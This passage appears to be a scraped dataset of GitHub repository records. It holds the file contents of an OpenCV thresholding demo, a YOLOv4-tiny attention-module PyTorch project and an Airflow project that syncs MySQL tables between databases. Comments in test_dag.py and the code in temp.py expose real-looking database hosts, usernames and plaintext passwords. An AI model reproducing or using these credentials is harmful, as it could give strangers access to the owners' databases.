
repo_name
stringlengths 5
114
| repo_url
stringlengths 24
133
| snapshot_id
stringlengths 40
40
| revision_id
stringlengths 40
40
| directory_id
stringlengths 40
40
| branch_name
stringclasses 209
values | visit_date
timestamp[ns] | revision_date
timestamp[ns] | committer_date
timestamp[ns] | github_id
int64 9.83k
683M
⌀ | star_events_count
int64 0
22.6k
| fork_events_count
int64 0
4.15k
| gha_license_id
stringclasses 17
values | gha_created_at
timestamp[ns] | gha_updated_at
timestamp[ns] | gha_pushed_at
timestamp[ns] | gha_language
stringclasses 115
values | files
listlengths 1
13.2k
| num_files
int64 1
13.2k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
Leffial/Watershed_Transform | https://github.com/Leffial/Watershed_Transform | f62381901e0fd89d24598b24c24e8af4487613f1 | 96ef4f15ac449d82e9346dfaa319fc12e1b21151 | e8185721a1c92af8f5af4ad584f338c7e6d16474 | refs/heads/master | 2020-11-28T01:27:19.346048 | 2019-12-23T12:19:52 | 2019-12-23T12:19:52 | 229,668,722 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5434530973434448,
"alphanum_fraction": 0.5851680040359497,
"avg_line_length": 25.96875,
"blob_id": "bb74de6c07a9636824e8551ad4281fe9bda37404",
"content_id": "f82dc5d360edc5fb41e89ee25e009fa6bc8120b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 863,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 32,
"path": "/Watershed.py",
"repo_name": "Leffial/Watershed_Transform",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nimport cv2\n\n\ndef main():\n folder = \"tumbnail.jpg\"\n img = cv2.imread(folder,1)\n \n img = cv2.cvtColor(img,cv2.COLOR_BGR2RGB)\n \n th = 127\n max_val = 255\n\n ret,o1 = cv2.threshold(img, th, max_val, cv2.THRESH_BINARY)\n ret,o2 = cv2.threshold(img, th, max_val, cv2.THRESH_BINARY_INV)\n ret,o3 = cv2.threshold(img, th, max_val, cv2.THRESH_TOZERO)\n ret,o4 = cv2.threshold(img, th, max_val, cv2.THRESH_TOZERO_INV)\n ret,o5 = cv2.threshold(img, th, max_val, cv2.THRESH_TRUNC)\n\n output = [img, o1, o2, o3, o4, o5]\n\n titles = ['Original', 'Binary', 'Binary_inv', 'Zero', 'Zero_inv', 'Trunc']\n\n for i in range(6):\n plt.subplot(2,3, i+1)\n plt.imshow(output[i])\n plt.title(titles[i])\n plt.xticks([])\n plt.yticks([])\n plt.show()\nif __name__ == \"__main__\":\n main()\n"
},
{
"alpha_fraction": 0.8580247163772583,
"alphanum_fraction": 0.8580247163772583,
"avg_line_length": 53,
"blob_id": "59fd803e1cfdff86f4dc80132fcfac444f6e976d",
"content_id": "016a1a8d22e9d8b034215e61c84dcb81d98077a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 162,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 3,
"path": "/README.md",
"repo_name": "Leffial/Watershed_Transform",
"src_encoding": "UTF-8",
"text": "# Watershed_Transform\nmetode watershed yaitu bagaimana menentukan garis watershed, dimana garis\nwatershed merupakan garis pembatas antar obyek dengan background.\n"
}
] | 2 |
liping22/YOLOv4-tiny-attention-Pytorch | https://github.com/liping22/YOLOv4-tiny-attention-Pytorch | 6f06797fc3303dc1a1f7aa6ecf97ed6492ea8ea0 | 3ccef875bdd029a6eb999fc3effdf75262f064ee | 567dcd552c9897c90f87cf593ff7166e277d4126 | refs/heads/master | 2023-04-18T21:55:00.636679 | 2022-10-06T12:24:19 | 2022-10-06T12:24:19 | 546,378,996 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.559440553188324,
"alphanum_fraction": 0.6118881106376648,
"avg_line_length": 27.5,
"blob_id": "156122a47ba6aa0c53577a3c209f228ec011eff4",
"content_id": "340e2253a636721a5b104fa47694f9ecb43455db",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 286,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 10,
"path": "/summary.py",
"repo_name": "liping22/YOLOv4-tiny-attention-Pytorch",
"src_encoding": "UTF-8",
"text": "\nimport torch\nfrom torchsummary import summary\n\nfrom nets.yolo import YoloBody\n\nif __name__ == \"__main__\":\n\n device = torch.device('cuda' if torch.cuda.is_available() else 'cpu')\n m = YoloBody([[3, 4, 5], [1, 2, 3]], 80).to(device)\n summary(m, input_size=(3, 416, 416))\n"
},
{
"alpha_fraction": 0.5589237213134766,
"alphanum_fraction": 0.5793596506118774,
"avg_line_length": 35.25925827026367,
"blob_id": "f6cf5d88483c8c16c7ce07b9f5ec18c317478665",
"content_id": "b4f449210444d9fb19966859f68a862d29207830",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2936,
"license_type": "permissive",
"max_line_length": 105,
"num_lines": 81,
"path": "/nets/attention.py",
"repo_name": "liping22/YOLOv4-tiny-attention-Pytorch",
"src_encoding": "UTF-8",
"text": "import torch\nimport torch.nn as nn\nimport math\n\nclass se_block(nn.Module):\n def __init__(self, channel, ratio=16):\n super(se_block, self).__init__()\n self.avg_pool = nn.AdaptiveAvgPool2d(1)\n self.fc = nn.Sequential(\n nn.Linear(channel, channel // ratio, bias=False),\n nn.ReLU(inplace=True),\n nn.Linear(channel // ratio, channel, bias=False),\n nn.Sigmoid()\n )\n\n def forward(self, x):\n b, c, _, _ = x.size()\n y = self.avg_pool(x).view(b, c)\n y = self.fc(y).view(b, c, 1, 1)\n return x * y\n\nclass ChannelAttention(nn.Module):\n def __init__(self, in_planes, ratio=8):\n super(ChannelAttention, self).__init__()\n self.avg_pool = nn.AdaptiveAvgPool2d(1)\n self.max_pool = nn.AdaptiveMaxPool2d(1)\n\n self.fc1 = nn.Conv2d(in_planes, in_planes // ratio, 1, bias=False)\n self.relu1 = nn.ReLU()\n self.fc2 = nn.Conv2d(in_planes // ratio, in_planes, 1, bias=False)\n\n self.sigmoid = nn.Sigmoid()\n\n def forward(self, x):\n avg_out = self.fc2(self.relu1(self.fc1(self.avg_pool(x))))\n max_out = self.fc2(self.relu1(self.fc1(self.max_pool(x))))\n out = avg_out + max_out\n return self.sigmoid(out)\n\nclass SpatialAttention(nn.Module):\n def __init__(self, kernel_size=7):\n super(SpatialAttention, self).__init__()\n\n assert kernel_size in (3, 7), 'kernel size must be 3 or 7'\n padding = 3 if kernel_size == 7 else 1\n self.conv1 = nn.Conv2d(2, 1, kernel_size, padding=padding, bias=False)\n self.sigmoid = nn.Sigmoid()\n\n def forward(self, x):\n avg_out = torch.mean(x, dim=1, keepdim=True)\n max_out, _ = torch.max(x, dim=1, keepdim=True)\n x = torch.cat([avg_out, max_out], dim=1)\n x = self.conv1(x)\n return self.sigmoid(x)\n\nclass cbam_block(nn.Module):\n def __init__(self, channel, ratio=8, kernel_size=7):\n super(cbam_block, self).__init__()\n self.channelattention = ChannelAttention(channel, ratio=ratio)\n self.spatialattention = SpatialAttention(kernel_size=kernel_size)\n\n def forward(self, x):\n x = x*self.channelattention(x)\n x = x*self.spatialattention(x)\n return x\n\nclass eca_block(nn.Module):\n def __init__(self, channel, b=1, gamma=2):\n super(eca_block, self).__init__()\n kernel_size = int(abs((math.log(channel, 2) + b) / gamma))\n kernel_size = kernel_size if kernel_size % 2 else kernel_size + 1\n \n self.avg_pool = nn.AdaptiveAvgPool2d(1)\n self.conv = nn.Conv1d(1, 1, kernel_size=kernel_size, padding=(kernel_size - 1) // 2, bias=False) \n self.sigmoid = nn.Sigmoid()\n\n def forward(self, x):\n y = self.avg_pool(x)\n y = self.conv(y.squeeze(-1).transpose(-1, -2)).transpose(-1, -2).unsqueeze(-1)\n y = self.sigmoid(y)\n return x * y.expand_as(x)"
},
{
"alpha_fraction": 0.5808847546577454,
"alphanum_fraction": 0.5909541249275208,
"avg_line_length": 37.09434127807617,
"blob_id": "ba2922e4ef5bc98d9469d6972b1616efa00d4c01",
"content_id": "4962382922cf348f0c94b7b57499dd9c84353b2e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6058,
"license_type": "permissive",
"max_line_length": 137,
"num_lines": 159,
"path": "/train.py",
"repo_name": "liping22/YOLOv4-tiny-attention-Pytorch",
"src_encoding": "UTF-8",
"text": "\nimport numpy as np\nimport torch\nimport torch.backends.cudnn as cudnn\nimport torch.optim as optim\nfrom torch.utils.data import DataLoader\n\nfrom nets.yolo import YoloBody\nfrom nets.yolo_training import YOLOLoss, weights_init\nfrom utils.callbacks import LossHistory\nfrom utils.dataloader import YoloDataset, yolo_dataset_collate\nfrom utils.utils import get_anchors, get_classes\nfrom utils.utils_fit import fit_one_epoch\nimport os\nos.environ[\"KMP_DUPLICATE_LIB_OK\"] = \"TRUE\"\n\nif __name__ == \"__main__\":\n\n Cuda = False\n\n classes_path = 'model_data/my_classes.txt'\n\n anchors_path = 'model_data/yolo_anchors.txt'\n anchors_mask = [[3, 4, 5], [1, 2, 3]]\n\n model_path = 'model_data/yolov4_tiny_weights_voc_SE.pth'\n\n input_shape = [416, 416]\n\n phi = 1\n\n pretrained = False\n\n mosaic = False\n Cosine_lr = False\n label_smoothing = 0\n\n\n Init_Epoch = 0\n Freeze_Epoch = 50\n Freeze_batch_size = 32\n Freeze_lr = 1e-3\n\n UnFreeze_Epoch = 100\n Unfreeze_batch_size = 16\n Unfreeze_lr = 1e-4\n\n Freeze_Train = True\n\n num_workers = 4\n\n train_annotation_path = '2007_train.txt'\n val_annotation_path = '2007_val.txt'\n\n\n class_names, num_classes = get_classes(classes_path)\n anchors, num_anchors = get_anchors(anchors_path)\n\n\n model = YoloBody(anchors_mask, num_classes, phi=1, pretrained = pretrained)\n if not pretrained:\n weights_init(model)\n \n if model_path != '':\n\n print('Load weights {}.'.format(model_path))\n device = torch.device('cuda' if torch.cuda.is_available() else 'cpu')\n model_dict = model.state_dict()\n pretrained_dict = torch.load(model_path, map_location = device)\n pretrained_dict = {k: v for k, v in pretrained_dict.items() if np.shape(model_dict[k]) == np.shape(v)}\n model_dict.update(pretrained_dict)\n model.load_state_dict(model_dict)\n\n model_train = model.train()\n if Cuda:\n model_train = torch.nn.DataParallel(model)\n cudnn.benchmark = True\n model_train = model_train.cuda()\n\n yolo_loss = YOLOLoss(anchors, num_classes, input_shape, Cuda, anchors_mask, label_smoothing)\n loss_history = LossHistory(\"logs/\")\n\n\n with open(train_annotation_path) as f:\n train_lines = f.readlines()\n with open(val_annotation_path) as f:\n val_lines = f.readlines()\n num_train = len(train_lines)\n num_val = len(val_lines)\n\n\n if True:\n batch_size = Freeze_batch_size\n lr = Freeze_lr\n start_epoch = Init_Epoch\n end_epoch = Freeze_Epoch\n \n epoch_step = num_train // batch_size\n epoch_step_val = num_val // batch_size\n \n if epoch_step == 0 or epoch_step_val == 0:\n raise ValueError(\"Too small data sets!\")\n \n optimizer = optim.Adam(model_train.parameters(), lr, weight_decay = 5e-4)\n if Cosine_lr:\n lr_scheduler = optim.lr_scheduler.CosineAnnealingLR(optimizer, T_max=5, eta_min=1e-5)\n else:\n lr_scheduler = optim.lr_scheduler.StepLR(optimizer, step_size=1, gamma=0.94)\n\n train_dataset = YoloDataset(train_lines, input_shape, num_classes, mosaic=mosaic, train = True)\n val_dataset = YoloDataset(val_lines, input_shape, num_classes, mosaic=False, train = False)\n gen = DataLoader(train_dataset, shuffle = True, batch_size = batch_size, num_workers = num_workers, pin_memory=True,\n drop_last=True, collate_fn=yolo_dataset_collate)\n gen_val = DataLoader(val_dataset , shuffle = True, batch_size = batch_size, num_workers = num_workers, pin_memory=True, \n drop_last=True, collate_fn=yolo_dataset_collate)\n\n\n if Freeze_Train:\n for param in model.backbone.parameters():\n param.requires_grad = False\n\n for epoch in range(start_epoch, end_epoch):\n fit_one_epoch(model_train, model, yolo_loss, loss_history, optimizer, epoch, \n epoch_step, epoch_step_val, gen, gen_val, end_epoch, Cuda)\n lr_scheduler.step()\n \n if True:\n batch_size = Unfreeze_batch_size\n lr = Unfreeze_lr\n start_epoch = Freeze_Epoch\n end_epoch = UnFreeze_Epoch\n \n epoch_step = num_train // batch_size\n epoch_step_val = num_val // batch_size\n \n if epoch_step == 0 or epoch_step_val == 0:\n raise ValueError(\"Too small data sets!\")\n \n optimizer = optim.Adam(model_train.parameters(), lr, weight_decay = 5e-4)\n if Cosine_lr:\n lr_scheduler = optim.lr_scheduler.CosineAnnealingLR(optimizer, T_max=5, eta_min=1e-5)\n else:\n lr_scheduler = optim.lr_scheduler.StepLR(optimizer, step_size=1, gamma=0.94)\n\n train_dataset = YoloDataset(train_lines, input_shape, num_classes, mosaic=mosaic, train = True)\n val_dataset = YoloDataset(val_lines, input_shape, num_classes, mosaic=False, train = False)\n gen = DataLoader(train_dataset, shuffle = True, batch_size = batch_size, num_workers = num_workers, pin_memory=True,\n drop_last=True, collate_fn=yolo_dataset_collate)\n gen_val = DataLoader(val_dataset , shuffle = True, batch_size = batch_size, num_workers = num_workers, pin_memory=True, \n drop_last=True, collate_fn=yolo_dataset_collate)\n\n\n if Freeze_Train:\n for param in model.backbone.parameters():\n param.requires_grad = True\n\n for epoch in range(start_epoch, end_epoch):\n fit_one_epoch(model_train, model, yolo_loss, loss_history, optimizer, epoch, \n epoch_step, epoch_step_val, gen, gen_val, end_epoch, Cuda)\n lr_scheduler.step()\n"
},
{
"alpha_fraction": 0.665730357170105,
"alphanum_fraction": 0.733146071434021,
"avg_line_length": 18.77777862548828,
"blob_id": "2505f2fb288b53c4b889d762e65879d1297d9000",
"content_id": "3316c93bf6562786119d3eda2bcdfd81211fe0b1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 356,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 18,
"path": "/README.md",
"repo_name": "liping22/YOLOv4-tiny-attention-Pytorch",
"src_encoding": "UTF-8",
"text": "# YOLOv4-tiny-attention-Pytorch\n\n---\n\n## Environment\ntorch==1.2.0\n## How to train\n\n### Train\n1. make your data sets \nlabels in VOCdevkit/VOC2007/Annotation \nimages in VOCdevkit/VOC2007/JPEGImages \n\n2. run voc_annotation.py to get 2007_train.txt and 2007_val.txt for training\n\n3. Training by running train.py \n\n4. Predicting by yolo.py and predict.py\n"
}
] | 4 |
ydayma/21N_Airflow | https://github.com/ydayma/21N_Airflow | 198e789322025dc6bc820cbb857d414abe77cf3c | 26d0ed685d0c66ff59292eed6ae8107f10f37cf1 | 65289128375c9cfbc02eca5d87b71a418a888ce6 | refs/heads/master | 2023-06-17T07:57:43.148338 | 2021-06-28T15:54:14 | 2021-06-28T15:54:14 | 381,086,904 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6777897477149963,
"alphanum_fraction": 0.6942949295043945,
"avg_line_length": 40.597015380859375,
"blob_id": "c13a2ba5f81b619bb88879f4b3e4c6d23b846e4b",
"content_id": "b6f3fb5823f5d801198f3eb52dcb8cc9a322b170",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2787,
"license_type": "no_license",
"max_line_length": 148,
"num_lines": 67,
"path": "/temp/test_dag.py",
"repo_name": "ydayma/21N_Airflow",
"src_encoding": "UTF-8",
"text": "from datetime import datetime, timedelta\nfrom airflow import DAG\nfrom airflow.operators.python_operator import PythonOperator\nfrom airflow.providers.mysql.operators.mysql import MySqlOperator\nfrom airflow.providers.mysql.hooks.mysql import MySqlHook\nfrom airflow.models.connection import Connection\nimport os\nimport mysql.connector\nfrom mysql.connector import Error\nfrom sqlalchemy import create_engine\nfrom sqlalchemy.types import TIME\nimport sys\nimport pandas as pd\nfrom airflow.models import Variable\n\n\n\nREPLICA_DB_HOST =Variable.get(\"replica_db_host\") #'3.0.136.197'\nREPLICA_DB_USER = Variable.get(\"replica_db_user\")#'yantra'\nREPLICA_DB_PASSWORD =Variable.get(\"replica_db_password\") #'0FRZ*j7,>M>C,&tJ'\nREPLICA_DB_PORT =Variable.get(\"replica_db_port\") #'3306'\nREPLICA_DB =Variable.get(\"replica_db\") #'21north'\n\n\nSUMMARY_DB_HOST= Variable.get(\"summary_db_host\")#'asia-database-instance-1.cdiynpmpjjje.ap-southeast-1.rds.amazonaws.com'\nSUMMARY_DB_USER= Variable.get(\"summary_db_user\")#'analytics'\nSUMMARY_DB_PASSWORD= Variable.get(\"summary_db_password\")#'k9%^88*Lf5EDC7KP'\nSUMMARY_DB_PORT = Variable.get(\"summary_db_port\")#'3306'\nSUMMARY_DB = Variable.get(\"summary_db\")#'analytics'\n\ndef ambassador_channel_partner_comission():\n df_ambassador_channel_partner_comission = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_ambassador_channel_partner_comission where creationdate > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"----------------Connected to Replica DB-------------------------\")\n print(df_ambassador_channel_partner_comission.head())\n \n df_ambassador_channel_partner_comission_1 = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_ambassador_channel_partner_comission where creationdate > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',)\n\n \n print('---------------------Connected to Replica db-----------------------')\n print(df_ambassador_channel_partner_comission_1.head())\n\ndefault_args={\n \"owner\": \"airflow\",\n \"retries\": 3,\n \"retry_delay\": timedelta(minutes=5),\n \"start_date\": datetime(2021, 6, 22),\n}\n\n# Schedule Interval set to UTC time zone. TO be run everyday @ 1AM IST which is 5:30PM UTC\ndag = DAG(\n dag_id='test',\n schedule_interval=\"@daily\", #'45 23 * * *',\n default_args= default_args,\n catchup=False,)\n\n\nambassador_channel_partner_comission = PythonOperator(\n task_id=\"ambassador_channel_partner_comission\",\n python_callable = ambassador_channel_partner_comission,\n provide_context = True,\n dag=dag,\n)\n"
},
{
"alpha_fraction": 0.7512953281402588,
"alphanum_fraction": 0.7668393850326538,
"avg_line_length": 37.79999923706055,
"blob_id": "5086a61de8c16f3237e404893e8faf2d448fb502",
"content_id": "a4088e9a65aa4af9486c071aaeec5f68ca7ab30b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 193,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 5,
"path": "/Dockerfile",
"repo_name": "ydayma/21N_Airflow",
"src_encoding": "UTF-8",
"text": "FROM apache/airflow:2.1.0\nUSER airflow\nRUN pip install --no-cache-dir --user SQLAlchemy\nRUN pip install --no-cache-dir --user mysql-connector-python\nRUN pip install --no-cache-dir --user pandas"
},
{
"alpha_fraction": 0.5028571486473083,
"alphanum_fraction": 0.6114285588264465,
"avg_line_length": 33,
"blob_id": "ab50667c9b3696610f5ff5ce17c86e8cd8764aec",
"content_id": "368dfb4023efbab2b2fabb9cac291ab44f44d26b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 350,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 10,
"path": "/temp/temp.py",
"repo_name": "ydayma/21N_Airflow",
"src_encoding": "UTF-8",
"text": "import pandas as pd\n\ndf = pd.read_sql_query(\"SELECT * from 21N_queue WHERE creationdate like '2021-06-16%'\",\ncon='mysql://yantra:0FRZ*j7,>M>C,&tJ@172.31.23.233:3306/21north') \n\ndf.to_sql(name='21N_queue',\n con='mysql://analytics:k9%^88*Lf5EDC7KP@asia-database-instance-1.cdiynpmpjjje.ap-southeast-1.rds.amazonaws.com',\n schema='analytics',\n if_exists='append',\n chunksize=10000)\n\n "
},
{
"alpha_fraction": 0.5497485399246216,
"alphanum_fraction": 0.555435061454773,
"avg_line_length": 38.71670913696289,
"blob_id": "d2f5eda52364fb1788f3b0b0ef06d7f4825cde72",
"content_id": "9aface35d2276fe8dd6cf8ec6e6c1a6e7a8f2b9b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 30423,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 766,
"path": "/dags/analytics_summary.py",
"repo_name": "ydayma/21N_Airflow",
"src_encoding": "UTF-8",
"text": "\nfrom datetime import datetime, timedelta\nfrom airflow import DAG\nfrom airflow.operators.python_operator import PythonOperator\nfrom airflow.providers.mysql.operators.mysql import MySqlOperator\nfrom airflow.providers.mysql.hooks.mysql import MySqlHook\nfrom airflow.models.connection import Connection\nimport os\nimport mysql.connector\nfrom mysql.connector import Error\nfrom sqlalchemy import create_engine\nfrom sqlalchemy.types import TIME\nimport sys\nimport pandas as pd\nfrom airflow.models import Variable\n\nREPLICA_DB_HOST =Variable.get(\"replica_db_host\") \nREPLICA_DB_USER = Variable.get(\"replica_db_user\")\nREPLICA_DB_PASSWORD =Variable.get(\"replica_db_password\") \nREPLICA_DB_PORT =Variable.get(\"replica_db_port\") \nREPLICA_DB =Variable.get(\"replica_db\") \n\n\nSUMMARY_DB_HOST= Variable.get(\"summary_db_host\")\nSUMMARY_DB_USER= Variable.get(\"summary_db_user\")\nSUMMARY_DB_PASSWORD= Variable.get(\"summary_db_password\")\nSUMMARY_DB_PORT = Variable.get(\"summary_db_port\")\nSUMMARY_DB = Variable.get(\"summary_db\")\n\n\n# #Localhost details - con=\"mysql://\"+LOCAL_DB_USER+\":\"+LOCAL_DB_PASSWORD+\"@\"+LOCAL_DB_HOST+\":\"+LOCAL_DB_PORT+\"/\"+LOCAL_DB\n# LOCAL_DB_HOST = 'host.docker.internal'\n# LOCAL_DB_USER = 'root'\n# LOCAL_DB_PASSWORD = 'password'\n# LOCAL_DB = '21north'\n# LOCAL_DB_PORT = '3306'\n\n\n\n\n \ndef ambassador_channel_partner_comission(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_ambassador_channel_partner_comission = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_ambassador_channel_partner_comission where creationdate > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_ambassador_channel_partner_comission.to_sql(\n name=\"21N_ambassador_channel_partner_comission\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef ambassador_channel_partner(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_ambassador_channel_partner = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_ambassador_channel_partner where creationdatetime > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_ambassador_channel_partner.to_sql(\n name=\"21N_ambassador_channel_partner\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef ambassador_channel_partner_tied(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_ambassador_channel_partner_tied = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_ambassador_channel_partner_tied;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_ambassador_channel_partner_tied.to_sql(\n name=\"21n_ambassador_channel_partner_tied\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"replace\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef ambassador_info(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_ambassador_info = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_ambassador_info;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_ambassador_info.to_sql(\n name=\"21n_ambassador_info\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"replace\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef ambassador_locationbk(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_ambassador_locationbk = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_ambassador_locationbk where presenttime > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_ambassador_locationbk.to_sql(\n name=\"21N_ambassador_locationbk\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef ambassador_login(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_ambassador_login = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_ambassador_login where creationdate > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_ambassador_login.to_sql(\n name=\"21N_ambassador_login\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef ambassador_mishaps(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_ambassador_mishaps = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_ambassador_mishaps;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_ambassador_mishaps.to_sql(\n name=\"21n_ambassador_mishaps\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"replace\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\ndef ambassador_ontime_history(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_ambassador_ontime_history = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_ambassador_ontime_history where added_at > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_ambassador_ontime_history.to_sql(\n name=\"21N_ambassador_ontime_history\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef ambassador_refunds_type(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_ambassador_refunds_type = pd.read_sql_query(\n sql=\"SELECT * 